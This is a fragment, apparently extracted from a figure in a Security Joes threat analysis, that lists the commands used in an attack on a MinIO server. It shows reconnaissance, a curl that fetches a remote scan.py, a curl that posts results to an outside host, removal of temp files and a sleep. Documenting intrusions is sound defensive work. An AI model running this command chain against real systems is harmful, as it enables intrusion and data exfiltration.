 BASH
/bash -c free -m
BASH
/bash -c whoami
BASH
/bash -c whoami
MINIO
.address:9001
BASH
/bash -c mkdir tmp
BASH
DASH
sh /temp/h
BASH
rm
rm /tmp/tempres
curl
...3.95.88/scan.py
cat
cat /tmp/tempres
curl
...post/509930/post
sleep
sleep 60
ifconfig
ifconfig
!
JOES
www.securityjoes.com